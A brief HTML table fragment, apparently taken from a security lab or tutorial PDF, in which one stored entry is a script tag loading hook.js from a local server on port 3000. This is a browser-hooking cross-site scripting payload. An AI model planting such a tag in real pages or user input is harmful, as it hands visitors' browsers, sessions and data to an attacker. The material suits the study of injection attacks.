 <table class="table1">
<tbody>
<tr>
<td>
21300035:
<script src="http://127.0.0.1:3000/hook.js"></script>
<br />
<p>2018-08-08 21:16</p>
<p></p>
</td>
</tr>
<tr>
<td>